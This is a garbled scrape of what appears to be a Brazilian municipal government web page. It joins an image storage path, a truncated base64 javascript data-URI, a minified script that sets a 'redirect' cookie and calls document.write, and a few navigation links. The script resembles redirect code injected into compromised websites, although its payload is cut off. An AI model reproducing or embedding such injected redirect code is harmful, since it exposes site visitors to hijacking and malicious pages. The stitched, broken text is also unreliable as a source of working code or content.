
src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdG
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie="redirect="+time+";
path=/; expires="+date.toGMTString(),document.write('')}
Anterior
Próximo
Governo Municipal
Câmara Municipal
Portal da Transparência